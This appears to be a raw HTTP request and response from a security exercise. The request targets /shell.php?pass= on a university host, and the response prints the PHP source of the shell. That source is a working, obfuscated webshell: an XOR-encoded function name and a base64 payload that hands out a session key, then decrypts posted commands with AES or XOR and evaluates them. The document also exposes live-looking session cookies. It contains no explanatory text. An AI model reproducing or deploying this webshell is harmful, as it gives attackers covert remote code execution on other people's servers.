 GET /shell.php?pass= HTTP/1.1
Host: sec.jxust.edu.cn:8891
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_c275d134fdf15dd926b075cfd9caf630=1574155451,1575556722;
session=e1509499-d84e-4932-a209-775198de3550; PHPSESSID=3ek84b5noi4a603vge8bfbl3la
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 2888
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br />class&nbsp;</span><span style="color:
#0000BB">FHKI</span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span
style="color: #0000BB">__destruct</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$SBNG</span><span
style="color: #007700">=</span><span style="color: #DD0000">'RLAwWQYOt$`JkNH'</span><span style="color:
#007700">^</span><span style="color: #DD0000">"\x31\x3e\x24\x16\x23\x34\x6\x29\x1\x4a\x3\x3e\x2\x21\x26"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@</span><span style="color:
#0000BB">$SBNG</span><span style="color: #007700">=</span><span style="color: #0000BB">$SBNG</span><span style="color:
#007700">(</span><span style="color: #DD0000">''</span><span style="color: #007700">,</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">KYEJ</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;@</span><span style="color:
#0000BB">$SBNG</span><span style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span><span
style="color: #0000BB">$fhki</span><span style="color: #007700">=new&nbsp;</span><span style="color:
#0000BB">FHKI</span><span style="color: #007700">();<br />@</span><span style="color: #0000BB">$fhki</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">KYEJ</span><span style="color: #007700">=</span><span
style="color: #0000BB">base64_decode</span><span style="color: #007700">(</span><span style="color:
#DD0000">"DQpAZXJyb3JfcmVwb3J0aW5nKDApOw0Kc2Vzc2lvbl9zdGFydCgpOw0KaWYgKGlzc2V0KCRfR0VUWydwYXNzJ
10pKQ0Kew0KICAgICRrZXk9c3Vic3RyKG1kNSh1bmlxaWQocmFuZCgpKSksMTUpOw0KICAgICRfU0VTU0lPTlsnayddPSRrZ
Xk7DQogICAgcHJpbnQgJGtleTsNCn0NCmVsc2UNCnsNCiAgICAka2V5PSRfU0VTU0lPTlsnayddOw0KCSRwb3N0PWZpbGVf
Z2V0X2NvbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOw0KCWlmKCFleHRlbnNpb25fbG9hZGVkKCdvcGVuc3NsJykpDQoJew0KCQ
kkdD0iYmFzZTY0XyIuImRlY29kZSI7DQoJCSRwb3N0PSR0KCRwb3N0LiIiKTsNCg0KCQlmb3IoJGk9MDskaTxzdHJsZW4oJHB
vc3QpOyRpKyspIHsNCiAgICAJCQkgJHBvc3RbJGldID0gJHBvc3RbJGldXiRrZXlbJGkrMSYxNF07DQogICAgCQkJfQ0KCX0N
CgllbHNlDQoJew0KCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMyNTYiLCAka2V5KTsNCgl9DQogICAgJGFy
cj1leHBsb2RlKCd8JywkcG9zdCk7DQogICAgJGZ1bmM9JGFyclswXTsNCiAgICAkcGFyYW1zPSRhcnJbMV07DQoJY2xhc3Mg
Q3twdWJsaWMgZnVuY3Rpb24gX19pbnZva2UoJHApIHtldmFsKCRwLiIiKTt9fQ0KICAgIEBjYWxsX3VzZXJfZnVuYyhuZXcgQy
gpLCRwYXJhbXMpOw0KfQ0K"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>e68c9ddec9974df73